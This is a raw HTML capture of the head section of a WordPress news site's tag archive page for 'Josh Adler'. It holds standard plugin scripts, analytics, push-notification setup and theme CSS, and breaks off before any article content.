

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://times-bulletin.com/tag/josh-adler/
body_size: 29941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Josh Adler Archives - Times Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://times-bulletin.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6f44cb726b","_rest_nonce":"3d1482d14d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/times-bulletin.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"times-bulletin.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6f44cb726b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/times-bulletin.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"095955de641c7cb2b02180c63be1e6c8d629b9d190326b2d6c673dbc27108cef","emailEncoderPassKey":"3a8ab88aec2323ea9c106bfaed3f19d8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://times-bulletin.com/wp-content/uploads/2021/08/Box-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://times-bulletin.com/tag/josh-adler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Josh Adler Archives - Times Bulletin" />
	<meta property="og:url" content="https://times-bulletin.com/tag/josh-adler/" />
	<meta property="og:site_name" content="Times Bulletin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://times-bulletin.com/tag/josh-adler/","url":"https://times-bulletin.com/tag/josh-adler/","name":"Josh Adler Archives - Times Bulletin","isPartOf":{"@id":"https://times-bulletin.com/#website"},"primaryImageOfPage":{"@id":"https://times-bulletin.com/tag/josh-adler/#primaryimage"},"image":{"@id":"https://times-bulletin.com/tag/josh-adler/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/The-Man-Whos-Turning-On-The-Lights.jpg?fit=1200%2C630&ssl=1","breadcrumb":{"@id":"https://times-bulletin.com/tag/josh-adler/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/tag/josh-adler/#primaryimage","url":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/The-Man-Whos-Turning-On-The-Lights.jpg?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/The-Man-Whos-Turning-On-The-Lights.jpg?fit=1200%2C630&ssl=1","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://times-bulletin.com/tag/josh-adler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://times-bulletin.com/"},{"@type":"ListItem","position":2,"name":"Josh Adler"}]},{"@type":"WebSite","@id":"https://times-bulletin.com/#website","url":"https://times-bulletin.com/","name":"Times Bulletin","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://times-bulletin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Feed" href="https://times-bulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Comments Feed" href="https://times-bulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Josh Adler Tag Feed" href="https://times-bulletin.com/tag/josh-adler/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.1_1765184959' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.1_1765184959' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://times-bulletin.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.69.1_1765184959" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.69.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB66QLB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["times-bulletin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB66QLB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://times-bulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://times-bulletin.com/wp-json/wp/v2/tags/12126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://times-bulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/times-bulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://times-bulletin.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2a773e19-a730-415c-91bc-017a16cc4f08';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://times-bulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/times-bulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/times-bulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db137e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e15dcd9a23";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
